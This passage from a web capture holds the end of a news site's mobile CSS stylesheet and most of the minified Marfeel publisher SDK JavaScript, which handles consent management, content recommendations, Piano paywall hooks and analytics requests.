    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sdk.mrf.io/statics/marfeel-sdk.js?id=7007
body_size: 37231
content:
!function(){"use strict";((e,i)=>{var n,c;null!==(n=(c=window.marfeel.config).experiences)&&void 0!==n||(c.experiences={}),window.marfeel.config=Object.assign(Object.assign({},e),window.marfeel.config),Object.assign(window.marfeel.config.experiences,{preflight:i})})({},{"active":false,"hasPreflight":false,"recommender":{"enabled":true,"personalizedContent":false,"curatedContent":true},"preflight":{}})}();
var e,t,n,r,i={289:()=>{var e=marfeel;function t(e,t,n,r,i,o,s){try{var a=e[o](s),c=a.value}catch(e){return void n(e)}a.done?t(c):Promise.resolve(c).then(r,i)}function n(e){return function(){var n=this,r=arguments;return new Promise((function(i,o){var s=e.apply(n,r);function a(e){t(s,i,o,a,c,"next",e)}function c(e){t(s,i,o,a,c,"throw",e)}a(void 0)}))}}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=class{constructor(e,t,n,i,o,s){r(this,"config",void 0),r(this,"compassSDK",void 0),r(this,"synchronizer",void 0),r(this,"consentSDK",void 0),r(this,"eventsSDK",void 0),r(this,"executionData",void 0),r(this,"deferred",void 0),r(this,"moduleLoader",void 0),this.compassSDK=t,this.compassSDK.setRecirculationConfig({}),this.synchronizer=n,this.consentSDK=i,this.eventsSDK=o,this.deferred={promise:Promise.resolve(),resolve:()=>{},promiseResolve:()=>{}},this.moduleLoader=s,this.config={accountId:e.accountId,targeting:{}},this.executionData=Promise.resolve({handled:{},experiences:{}}),["mrfdebug","mrfexp"].some((e=>window.location.href.includes(e)))&&(this.moduleLoader.loadFile("https://sdk.mrf.io/statics/croupier-sdk.js","croupier-sdk",!0),this.moduleLoader.loadFile("https://sdk.mrf.io/statics/croupier-sdk.es5.js","croupier-sdk-es5",!1))}done(){}addTargeting(e,t){}addExperience(e,t){}addEventListener(e,t,n){}hasExperiences(e){return Promise.resolve(!1)}triggerExperiences(){return n((function*(){return Promise.resolve({handled:{},experiences:{}})}))()}hasExperimentation(e){return Promise.resolve(!1)}getRecommendations(e){return n((function*(){return Promise.resolve([])}))()}};(0,e.registerSDK)("experiences",["compass","synchronizer","consent","events","loader"],(()=>Promise.resolve(i)))},571:(e,t,n)=>{var r;n.d(t,{Z:()=>u});var i=new Uint8Array(16);function o(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(i)}const s=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var a=[],c=0;c<256;++c)a.push((c+256).toString(16).substr(1));const l=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]).toLowerCase();if(!function(e){return"string"==typeof e&&s.test(e)}(n))throw TypeError("Stringified UUID is invalid");return n},u=function(e,t,n){var r=(e=e||{}).random||(e.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var i=0;i<16;++i)t[n+i]=r[i];return t}return l(r)}}},o={};function s(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return i[e](n,n.exports,s),n.loaded=!0,n.exports}s.m=i,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);s.r(i);var o={};e=e||[null,t({}),t([]),t(t)];for(var a=2&r&&n;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach((e=>o[e]=()=>n[e]));return o.default=()=>n,s.d(i,o),i},s.d=(e,t)=>{for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((t,n)=>(s.f[n](e,t),t)),[])),s.u=e=>({360:"d31ef6f2918eede5697b",374:"328401fd3d44aa370758",761:"61995db703f778616cb5"}[e]+".js"),s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n={},r="@marfeel/marfeel-sdk:",s.l=(e,t,i,o)=>{if(n[e])n[e].push(t);else{var a,c;if(void 0!==i)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==r+i){a=d;break}}a||(c=!0,(a=document.createElement("script")).type="module",a.charset="utf-8",a.timeout=120,s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",r+i),a.src=e),n[e]=[t];var h=(t,r)=>{a.onerror=a.onload=null,clearTimeout(p);var i=n[e];if(delete n[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),t)return t(r)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.p="https://sdk.mrf.io/statics/",(()=>{var e={179:0};s.f.j=(t,n)=>{var r=s.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new Promise(((n,i)=>r=e[t]=[n,i]));n.push(r[2]=i);var o=s.p+s.u(t),a=new Error;s.l(o,(n=>{if(s.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,i,[o,a,c]=n,l=0;if(o.some((t=>0!==e[t]))){for(r in a)s.o(a,r)&&(s.m[r]=a[r]);c&&c(s)}for(t&&t(n);l<o.length;l++)i=o[l],s.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.webpackChunk_marfeel_marfeel_sdk=self.webpackChunk_marfeel_marfeel_sdk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),s.nc=void 0,(()=>{var e={};s.r(e),s.d(e,{TIMING_MARKS:()=>u,mark:()=>h,markAndMeasure:()=>m,measure:()=>p});var t=function(){try{var e;if(-1!==location.hash.indexOf("mrfdebug")||null!==(e=window.localStorage)&&void 0!==e&&e.getItem("mrfdebug")){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];console.log("[piano js-callbacks]",...n)}}catch(e){}};function n(e,t,n,r,i,o,s){try{var a=e[o](s),c=a.value}catch(e){return void n(e)}a.done?t(c):Promise.resolve(c).then(r,i)}function r(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var s=e.apply(t,r);function a(e){n(s,i,o,a,c,"next",e)}function c(e){n(s,i,o,a,c,"throw",e)}a(void 0)}))}}window.tp=window.tp||[],t("start",window.tp),Array.isArray(window.tp)?(t("piano handlers pushed"),window.tp.push(["addHandler","showOffer",function(e){t('"showOffer" handler called'),window.marfeel=window.marfeel||{},window.marfeel.cmd=window.marfeel.cmd||[],window.marfeel.cmd.push(["synchronizer",function(n){t("resolve piano-offer"),n.resolve("piano-offer",e)}])}]),window.tp.push(["addHandler","checkoutComplete",function(e){t('"checkoutComplete" handler called'),window.marfeel=window.marfeel||{},window.marfeel.cmd=window.marfeel.cmd||[],window.marfeel.cmd.push(["synchronizer",function(n){t("resolve piano-subscription"),n.resolve("piano-subscription",e)}])}])):t("piano handlers cant be pushed");function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const a=class{constructor(e){o(this,"dependency",void 0),o(this,"buffer",[]),this.dependency=e}get(e){this.dependency?e(this.dependency):this.buffer.push(e)}resolve(e){this.dependency=e,this.buffer.splice(0).forEach((t=>{try{t(e)}catch(e){console.error(e)}}))}},c=class{constructor(){o(this,"dependencies",{})}get(e,t){var n="string"==typeof e?[e]:e,r=new Array(e.length),i=e.length;i?n.forEach(((e,n)=>{this.dependencies[e]||(this.dependencies[e]=new a),this.dependencies[e].get((e=>{r[n]=e,0==--i&&t(...r)}))})):t(...r)}register(e,t){this.dependencies[e]?this.dependencies[e].resolve(t):this.dependencies[e]=new a(t)}};var l=[];var u=function(e){return e.LOADING_EXPERIENCES="loadingExperiences",e.END_LOADING_EXPERIENCES="endLoadingExperiences",e.INIT_HANDLE_INLINE_EXPERIENCE="initHandleInlineExperience",e.END_HANDLE_INLINE_EXPERIENCE="endHandleInlineExperience",e.INIT_HANDLE_EXPERIMENTATION="initHandleExperimentation",e.END_HANDLE_EXPERIMENTATION="endHandleExperimentation",e.INIT_HANDLE_ACTION="initHandleAction",e.END_HANDLE_ACTION="endHandleAction",e}({}),d=-1!==location.hash.indexOf("mrfdebug")||-1!==location.hash.indexOf("mrfexp"),h=e=>{d&&performance.mark(e)},p=(e,t,n)=>{if(d){var r=performance.measure("".concat(e," to ").concat(t),e,t);!function(){try{if(d){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];console.debug("%c[marfeel-sdk-timing] %c","color:#ff9423","color: inherit",...t)}}catch(e){}}("Timing from ".concat(e," to ").concat(t),r.duration,n)}},m=(e,t,n)=>{d&&(h(t),p(e,t,n))};function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=window.location.href.includes("mrfExperiencesPreviewEnabled")?new class{constructor(){}registerSDK(){return r((function*(){}))()}addConfig(){return r((function*(){}))()}getSDKs(){}}:new class{constructor(t){var n=this;o(this,"dependenciesContainer",new c),o(this,"config",void 0),this.config=t.config;var r=e=>e.forEach((e=>this.getSDKs(...e)));r(t.cmd.splice(0)),t.cmd.push=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t),0};var i=g({},t);Object.assign(t,e,{registerSDK:function(){return n.registerSDK(...arguments)}},i),function(e){window.addEventListener("message",(t=>{if((!(s=t.origin)||"null"===s||s===window.location.origin||l.includes(s))&&(o=t.data)&&"__MRF_SDK__"===o.app){var{sdkName:n,methodName:r,args:i}=t.data;e.cmd.push([n,e=>{e[r].apply(e,i)}])}var o,s}))}(t)}registerSDK(e,t,n){var i=this;return r((function*(){i.dependenciesContainer.get(t,(function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];n(i.config,r).then((t=>{i.dependenciesContainer.register(e,new t(i.config,...r))})).catch((()=>{}))}))}))()}addConfig(e){var t=this;return r((function*(){t.config=g(g({},t.config),e)}))()}getSDKs(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.slice(0,t.length-1),i=t[t.length-1];this.dependenciesContainer.get(r,i)}}(window.marfeel),y=function(){return v.registerSDK(...arguments)};function b(e){return"analytics_storage"===e?"cookies":e}var w=function(e){return e.READY="ready",e.ANSWERED="answered",e}(w||{});class k{constructor(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];o(this,"onChangeCallbacks",void 0),o(this,"onReadyCallbacks",void 0),o(this,"consent",void 0),o(this,"features",void 0),o(this,"state",void 0),o(this,"isEnabled",void 0),this.consent=e,this.features={},this.onReadyCallbacks=[],this.onChangeCallbacks=[],this.isEnabled=!0,e&&(this.state=w.ANSWERED)}isInitiated(){return arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?!this.isEnabled||this.state===w.READY||this.state===w.ANSWERED:!this.isEnabled||this.state===w.ANSWERED}isRealCMP(){return!1}setCMPLoaded(){this.state||(this.state=w.READY);var e=this.onReadyCallbacks.slice();this.onReadyCallbacks=[],e.forEach((e=>e()))}setCMPNotApplies(){this.isEnabled=!1,this.consent=!0,this.setCMPLoaded()}isActive(){return this.isEnabled}onReady(e){this.isInitiated(!1)?e():this.onReadyCallbacks.push(e)}onChange(e){var t;null===(t=this.onChangeCallbacks)||void 0===t||t.push(e)}callOnChange(){this.onChangeCallbacks.forEach((e=>e()))}getConsent(e){return e&&this.features&&void 0!==this.features[e]?this.features[e]:this.consent}setConsentFeatures(e){e.forEach((e=>{var{feature:t,consent:n}=e;this.features[b(t)]=n})),this.state||this.setCMPLoaded(),this.callOnChange(),this.state=w.ANSWERED}setConsent(e,t){this.features[b(e)]=t,this.callOnChange()}hasToPromptForConsent(e){e(!1)}hasConsentForVendor(e){return this.getConsent()}hasConsentForPurpose(e){return this.getConsent()}}var O=["tcloaded","useractioncomplete"],C={cookies:{vendors:[943],purposes:[1,7,8,9,10]},personalization:{vendors:[943],purposes:[1,5,6,7,8,9,10]}};class S{constructor(){o(this,"tcData",void 0),o(this,"isReady",!1);var e=()=>{this.isReady=!0};this.onReady(e.bind(this)),this.onChange((t=>{this.tcData=t,null!=t&&t.gdprApplies||e()}).bind(this))}isInitiated(){return arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?this.isReady:!!this.tcData}isRealCMP(){return!0}isActive(){var e;return!(null==this||null===(e=this.tcData)||void 0===e||!e.gdprApplies)}hasToPromptForConsent(e){this.addEventListener((t=>{var n,r,{cmpStatus:i}=t;"loaded"===i&&(null===(n=(r=window).__tcfapi)||void 0===n||n.call(r,"ping",2,(t=>{var{displayStatus:n}=t;return e("disabled"!==n)})))}))}hasConsentForVendor(e){var t,n;return!0===(null===(t=this.tcData)||void 0===t||null===(n=t.vendor)||void 0===n?void 0:n.consents[e])}hasConsentForPurpose(e){var t,n;return!0===(null===(t=this.tcData)||void 0===t||null===(n=t.purpose)||void 0===n?void 0:n.consents[e])}matchRequirements(e){return!!e&&!!this.tcData&&e.vendors.every(this.hasConsentForVendor.bind(this))&&e.purposes.every(this.hasConsentForPurpose.bind(this))}onChange(e){this.addEventListener(((t,n)=>{!n||!O.includes(t.eventStatus)&&t.gdprApplies||e(t)}))}onReady(e){this.isInitiated(!1)?e():this.addEventListener((t=>{var n,r,{cmpStatus:i,listenerId:o}=t;"loaded"===i&&(e(),null===(n=(r=window).__tcfapi)||void 0===n||n.call(r,"removeEventListener",2,(()=>{}),o))}))}getConsent(e){return!(!this.tcData||this.tcData.gdprApplies)||this.matchRequirements(C[e])}addEventListener(e){var t,n;window.__tcfapi?null===(t=(n=window).__tcfapi)||void 0===t||t.call(n,"addEventListener",2,e):setTimeout((()=>this.addEventListener(e)),100)}}var E=s(571),P="flagConsentReady",T=function(e){return e[e.CONSENT_ACCEPTED=0]="CONSENT_ACCEPTED",e[e.CONSENT_NON_REJECTED=1]="CONSENT_NON_REJECTED",e[e.CONSENT_PRESENT=2]="CONSENT_PRESENT",e}(T||{}),A=e=>e.blockOnNoConsent?T.CONSENT_ACCEPTED:e.blockOnReject?T.CONSENT_NON_REJECTED:T.CONSENT_PRESENT;function I(e,t,n,r){return j.apply(this,arguments)}function j(){return(j=r((function*(e,t,n,r){var i,o="".concat(P,"_").concat((0,E.Z)());return!e.blockOnNoConsent&&void 0===e.manualConsent&&r&&(i=window.setTimeout((()=>n.resolve(o)),r)),t.onReady((()=>{!function(e,t,n,r){var i=()=>!!t.getConsent("cookies")&&(n(),!0),o=()=>{i()||t.onChange(i)};switch(e){case T.CONSENT_ACCEPTED:o();break;case T.CONSENT_NON_REJECTED:o(),t.isInitiated()&&!t.getConsent("cookies")&&window.clearTimeout(r);break;default:n()}}(A(e),t,(()=>n.resolve(o)),i)})),n.wait(o)}))).apply(this,arguments)}class _{constructor(e){o(this,"handler",void 0),this.handler=function(e){return void 0!==e.gdpr&&!e.gdpr||!window.__tcfapi&&!window.gdprAppliesGlobally?new k(!e.manualConsent):new S}(e)}isInitiated(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return this.handler.isInitiated(e)}isRealCMP(){return this.handler.isRealCMP()}isActive(){return this.handler.isActive()}setCMPLoaded(){this.handler.setCMPLoaded()}setCMPNotApplies(){this.handler.setCMPNotApplies()}onChange(e){this.handler.onChange(e)}onReady(e){this.handler.onReady(e)}getConsent(e){return this.handler.getConsent(e)}setConsentFeatures(e,t){this.handler instanceof k||(this.handler=new k),this.handler.setConsentFeatures(e,t)}setConsent(e,t){this.handler instanceof k||(this.handler=new k),this.handler.setConsent(e,t)}hasToPromptForConsent(e){this.handler.hasToPromptForConsent(e)}hasConsentForVendor(e){return this.handler.hasConsentForVendor(e)}hasConsentForPurpose(e){return this.handler.hasConsentForPurpose(e)}}y("consent",[],(()=>Promise.resolve(_)));var D=e=>{"history"in window&&window.history.replaceState(history.state,"",e)};function R(){return R=r((function*(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(i=n.map((e=>e(!0))),o=new Array(i.length),a=0,new Promise(((e,t)=>{i.forEach(((n,r)=>{n.then((t=>{t&&e(t)})).catch((e=>{o[r]=e,(a+=1)===i.length&&t(o)}))}))}))).then((t=>{var n=window.top===window.self;t&&n&&(e=>{s.e(374).then(s.bind(s,374)).then((t=>{var{default:n,saveActiveOverlay:r}=t;new n(e),r()}))})(e)})).catch((()=>{}));var i,o,a})),R.apply(this,arguments)}function N(e){return r((function*(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=new URL(window.location.href),r=!!n.searchParams.get(e);if(r&&t)try{D(function(e,t){var n,r=new URL(e.href);return null===(n=r.searchParams)||void 0===n||n.delete(t),r.toString()}(n,e))}catch(e){}return r}))}function L(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}"function"==typeof SuppressedError&&SuppressedError;const M={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};function V(e){const t=[];return e.forEach(((e,n)=>{t.push(n+"="+function(e){return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,(function(e){return M[e]}))}(e))})),t.join("&")}const x="undefined"!=typeof window&&/^((?!chrome|android).)*safari/i.test(window.navigator.userAgent)&&((e=window.navigator.userAgent)=>{const t=function(e,t){const n=(e||window.navigator.userAgent).match(/version\/(\d+(\.\d+)?)/i);return n&&n.length>1&&n[1]||""}(e),n=parseInt(t.split(".")[0],10);return!isNaN(n)&&n})()<13,U=(()=>{try{return"keepalive"in new Request("https://www.google.com/")}catch(e){return!1}})(),F="undefined"!=typeof window&&void 0!==window.navigator.sendBeacon,q="undefined"!=typeof window&&"fetch"in window;var z,B,H,W;function J(e,t,{contentType:n,sync:r=!1,onSuccessCallback:i,onErrorCallback:o,timeout:s,cancelOnTimeout:a,onTimeoutCallback:c,timeoutFilter:l}={}){const u=!!i||!!o,d=((e,t)=>x||!q&&!F||t?z.XHR:q&&(U||e)?z.FETCH:F&&!e?z.BEACON:z.XHR)(u,r),h=((e,t,n,r)=>t&&void 0!==n&&e!==z.BEACON?r&&"AbortSignal"in window&&e===z.FETCH?B.ABORT:B.TIMER:B.NONE)(d,u,r?void 0:s,a),{onErrorCallback:p,onSuccessCallback:m}=((e,t,n,r,i,o=!0)=>{if(o&&e===B.TIMER&&void 0!==t){let e=!0;const o=((e,t)=>Array.isArray(e)?e:t?[e,void 0]:[void 0,e])(t,i).map(((t,n)=>{const o=0===n?i:()=>{e=!1,null==r||r(408)};if(void 0!==t)return window.setTimeout((()=>{null==o||o()}),t)})).filter(Boolean),s=t=>n=>{o.forEach((e=>window.clearTimeout(e))),e&&(null==t||t(n))};return{onSuccessCallback:s(n),onErrorCallback:s(r)}}return{onSuccessCallback:n,onErrorCallback:r}})(h,s,i,o,c,(f=e,!(null==(g=l)?void 0:g.length)||g.includes(f)));var f,g;const v=function(e,t){return"string"==typeof e?e:"application/x-www-form-urlencoded"===t?V(e):JSON.stringify(e)}(t,n);switch(d){case z.FETCH:return void((e,t,{contentType:n,keepalive:r=!1,timeout:i}={})=>{let o=t;const s=void 0!==i?{signal:window.AbortSignal.timeout(i)}:{};return n&&(o=new Blob([t],{type:n})),fetch(e,Object.assign({method:"POST",body:o,keepalive:r,credentials:"include"},s))})(e,v,{contentType:n,keepalive:!0,timeout:h===B.ABORT&&void 0!==s?"number"==typeof s?s:s[1]:void 0}).then((e=>{e.ok?e.text().then((e=>null==m?void 0:m(e))):null==p||p(e.status)})).catch((e=>{const t=(e=>e instanceof DOMException&&("TimeoutError"===e.name||e.code===DOMException.TIMEOUT_ERR))(e)?408:0;null==p||p(t)}));case z.BEACON:return void((e,t,{contentType:n}={})=>{let r=t;n&&(r=new Blob([t],{type:n})),window.navigator.sendBeacon(e,r)})(e,v,{contentType:n});default:return function(e,t,{onSuccessCallback:n,onErrorCallback:r,contentType:i,sync:o=!1}={}){const s=!o,a=new XMLHttpRequest;return a.open("POST",e,s),i&&a.setRequestHeader("Content-Type",i),a.withCredentials=!0,o||(a.onreadystatechange=()=>{4===a.readyState&&(200===a.status?null==n||n(a.responseText):null==r||r(a.status))}),a.send(t),o?a.responseText:void 0}(e,v,{onSuccessCallback:m,contentType:n,onErrorCallback:p,sync:r})}}(H=z||(z={}))[H.XHR=0]="XHR",H[H.FETCH=1]="FETCH",H[H.BEACON=2]="BEACON",function(e){e[e.ABORT=0]="ABORT",e[e.NONE=1]="NONE",e[e.TIMER=2]="TIMER"}(B||(B={})),function(e){e[e.ORIGIN=0]="ORIGIN",e[e.FALLBACK=1]="FALLBACK"}(W||(W={}));const G=e=>null==e?void 0:e.replace(/\/$/,"");class K{constructor(e,{fallback:t,fallbackWindow:n=5e3,onModeChange:r=(()=>{}),timeout:i,timeoutStrategy:o}={}){var s;this.mode=W.ORIGIN,this.requests={},this.getClosestTimeout=e=>{if(!this.timeout)return;const t=Object.keys(this.timeout).map(Number).filter((t=>t<=e)).sort(((e,t)=>t-e))[0];return void 0!==t?"number"==typeof this.timeout[t]?[void 0,this.timeout[t]]:this.timeout[t]:void 0},this.endpoint=G(e),this.fallback=G(t),this.fallbackWindow=n,this.onModeChange=r,this.timeoutStrategy=o instanceof String?{strategy:o}:o,this.timeout=((e,t)=>{const n="object"==typeof e;if(!(void 0===e||n&&0===Object.keys(e).length))return n?e:{0:"mirror_first"===t?[e,void 0]:e}})(i,null===(s=this.timeoutStrategy)||void 0===s?void 0:s.strategy)}setRequestStatus(e,t=!0){const n=this.requests[e]||{number:0,pending:!1};t||(n.number+=1),n.pending=t,this.requests[e]=n}isRequestPending(e){var t;return!!(null===(t=this.requests[e])||void 0===t?void 0:t.pending)}getRequestsNumber(e){var t,n;return null!==(n=null===(t=this.requests[e])||void 0===t?void 0:t.number)&&void 0!==n?n:0}switchMode(e,t){this.mode=e,window.setTimeout((()=>this.onModeChange(e,t)),0)}getUri(e,t={},n=this.mode){const r=e.startsWith("/")?e:`/${e}`;return function(e,t){const n=new RegExp(`:(${Object.keys(t).join("|")})`,"g");return e.replace(n,((e,n)=>t[n]||e))}(`${n===W.ORIGIN?this.endpoint:this.fallback}${r}`,t)}post(e,t,n={}){var r,i,o;const{onErrorCallback:s,onSuccessCallback:a,skipResponse:c=!1,vars:l,timeout:u,leaving:d,timeoutFilter:h=(null===(r=this.timeoutStrategy)||void 0===r?void 0:r.filter)}=n,p=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}(n,["onErrorCallback","onSuccessCallback","skipResponse","vars","timeout","leaving","timeoutFilter"]),m=this.mode,f=e=>{var t;return 408===e&&(null===(t=this.timeoutStrategy)||void 0===t?void 0:t.processor)||(e=>e)},g=!!d||c,v=g?void 0:this.fallback&&(r=>{if(this.fallback&&m===W.ORIGIN){const i=f(r);this.switchMode(W.FALLBACK,r),this.post(e,i(t,e),n),window.setTimeout((()=>this.switchMode(W.ORIGIN)),this.fallbackWindow)}else null==s||s(r)})||s,y=g?void 0:t=>{null==a||a(t),this.setRequestStatus(e,!1)},b=this.isRequestPending(e)&&(null===(i=this.timeoutStrategy)||void 0===i?void 0:i.forceOnExit)&&this.mode===W.ORIGIN&&d,w=(t,n=this.mode,r,i)=>{var o;const s=W.FALLBACK===n?{}:{timeout:r,cancelOnTimeout:"abort"===(null===(o=this.timeoutStrategy)||void 0===o?void 0:o.strategy),onTimeoutCallback:i,timeoutFilter:null==h?void 0:h.map((e=>this.getUri(e,l,W.ORIGIN)))};J(this.getUri(e,l,n),t,Object.assign(Object.assign(Object.assign({},p),{onSuccessCallback:y,onErrorCallback:v}),s))},k=null!=u?u:this.getClosestTimeout(this.getRequestsNumber(e)),O=void 0===u&&"mirror_first"===(null===(o=this.timeoutStrategy)||void 0===o?void 0:o.strategy)&&this.getRequestsNumber(e)>0?void 0:()=>w(f(408)(t,e),W.FALLBACK);this.setRequestStatus(e,!g),w(t,this.mode,k,O),b&&w(f(408)(t,e),W.FALLBACK)}}var $;!function(e){e[e.BACKGROUND=0]="BACKGROUND",e[e.FOREGROUND=1]="FOREGROUND",e[e.LEAVING=2]="LEAVING",e[e.BF_CACHE=3]="BF_CACHE",e[e.LOAD=4]="LOAD"}($||($={}));const X=e=>{void 0!==document.addEventListener&&void 0!==document.hidden&&document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e($.BACKGROUND)})),window.addEventListener("pagehide",(()=>{e($.LEAVING)}),{capture:!0}),window.addEventListener("blur",(()=>{"hidden"===document.visibilityState&&e($.BACKGROUND)}),{capture:!0}),x&&addEventListener("beforeunload",(()=>e($.LEAVING)),!0)},Y=e=>{void 0!==document.addEventListener&&void 0!==document.hidden&&document.addEventListener("visibilitychange",(()=>{"hidden"!==document.visibilityState&&e($.FOREGROUND)})),window.addEventListener("pageshow",(t=>{e(t.persisted?$.BF_CACHE:$.LOAD)}),{capture:!0}),window.addEventListener("focus",(()=>{"hidden"!==document.visibilityState&&e($.FOREGROUND)}),{capture:!0})},Z=(e,t=!1)=>"replicas"in e?e:{api:e,replicas:1,primary:t};class Q{constructor(...e){this.apis=[],this.apis=e.map(((e,t)=>Z(e,0===t)))}registerApi(e){this.apis.push(Z(e))}post(...e){const[t,n,r]=e;this.apis.flatMap((e=>new 